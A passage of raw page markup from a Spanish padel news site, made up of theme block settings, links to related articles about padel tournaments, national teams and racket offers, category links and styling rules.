e_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-16655","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16655,"live_filter_cur_post_parent_id":0}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_3";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "3020";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "604";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup/"  rel="bookmark" class="td-image-wrap " title="Horario y dónde ver la Reserve Cup 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27066-1-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/horario-donde-ver-reserve-cup/"  rel="bookmark" title="Horario y dónde ver la Reserve Cup 2026">Horario y dónde ver la Reserve Cup 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:34:44+01:00" >21 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" title="Responde a esta encuesta y prueba a ganar una pala HEAD">Responde a esta encuesta y prueba a ganar una pala HEAD</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:55:35+01:00" >12 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-argentina-mundial-2026/"  rel="bookmark" title="Así sería la selección argentina de pádel para el Mundial 2026">Así sería la selección argentina de pádel para el Mundial 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:21:02+01:00" >10 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/l3-mejores-descuentos-palas-enero/"  rel="bookmark" title="Los 3 mejores descuentos en palas para el mes de enero">Los 3 mejores descuentos en palas para el mes de enero</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:31:56+01:00" >10 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/asi-seria-seleccion-espanola-padel-mundial-2026/"  rel="bookmark" title="Así sería la selección española de pádel para el mundial 2026">Así sería la selección española de pádel para el mundial 2026</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/destacado/" class="td-post-category" >Destacado</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T19:30:07+01:00" >9 enero 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_105{margin-left:-15px;margin-right:-15px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_105{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_105{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><style>.tdi_104_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_109{margin-left:-25px;margin-right:-25px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_109{border-color:#eeee22!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_109 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_109{width:100%!important}}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_111{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:15px!important}</style>
<style>.tdi_112{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_112 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Categorias</p></div><div class="td_block_wrap td_block_categories_tags tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:60px!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_113 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_113 .td-ct-item:last-child{margin-right:0}.tdi_113 .td-ct-wrap{text-align:center}.tdi_113 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_113 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_113 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-sep svg,.tdi_113 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_113 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-ct-item{padding:4px 0}.tdi_113 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_113 .td-ct-item-name{font-size:11px!important}.tdi_113 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.analistaspadel.com/noticias-padel/" class="td-ct-item"><span class="td-ct-item-name">Noticias Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/mas-leido/" class="td-ct-item"><span class="td-ct-item-name">Más leído</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/" class="td-ct-item"><span class="td-ct-item-name">Noticias World Padel Tour</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/destacado/" class="td-ct-item"><span class="td-ct-item-name">Destacado</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/premier-padel/" class="td-ct-item"><span class="td-ct-item-name">Premier Padel</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-masculino/" class="td-ct-item"><span class="td-ct-item-name">WPT Masculino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/world-padel-tour/wpt-femenino/" class="td-ct-item"><span class="td-ct-item-name">WPT Femenino</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}.tdi_115{margin-bottom:60px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:40px!important}}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_117 .vc_column-inner,.tdi_117 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_118 td_block_template_1">
<style>.tdi_118{margin-bottom:-5px!important}</style>
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}.tdi_118 .td-spot-id-spot_img_hidden{display:none}.tdi_118 .td-adspot-title{display:block}.tdi_118 .td_spot_img_all img,.tdi_118 .td_spot_img_tl img,.tdi_118 .td_spot_img_tp img,.tdi_118 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_118 .td_spot_img_all{display:none}.tdi_118 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/Ledprojects-iluminaventaja-728x90-1.gif"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_119 td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}@media (max-width:767px){.tdi_119{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_119.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_119 .td-module-container{display:flex;flex-direction:column}.tdi_119 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_119 .td-image-container{display:block;order:0}.ie10 .tdi_119 .next-prev-title,.ie11 .tdi_119 .next-prev-title{flex:auto}.tdi_119 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_119 .tdb-next-post .td-next-prev-image{display:initial}.tdi_119 .next-prev-title{display:flex;align-self:center}.tdi_119 .tdb-next-post-bg{background-color:#ffffff}.tdi_119 .tdb-next-post a{color:#0a0000;font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_119 .tdb-next-post:hover a{color:#0a0000}.tdi_119 .tdb-next-post span{color:#0a0000;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:18px!important}.tdi_119 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:5px 10px 18px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:16px!important}.tdi_119 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:13px!important}.tdi_119 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/el-estadio-roland-garros-listo-para-albergar-el-paris-premier-padel-major/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/Foto-485x360.png.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/06/Foto-485x360.png"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/el-estadio-roland-garros-listo-para-albergar-el-paris-premier-padel-major/">Roland Garros listo para el Paris Premier Padel Major</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/ramiro-moyano-hoy-nos-toca-separar-nuestros-caminos/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/06/Ramiro-Moyano-y-Rodrigo-Ovide-485x360.jpg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/06/Ramiro-Moyano-y-Rodrigo-Ovide-485x360.jpg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/ramiro-moyano-hoy-nos-toca-separar-nuestros-caminos/">Ramiro Moyano: “Hoy nos toca separar nuestros caminos”</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" ><div id=tdi_120 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
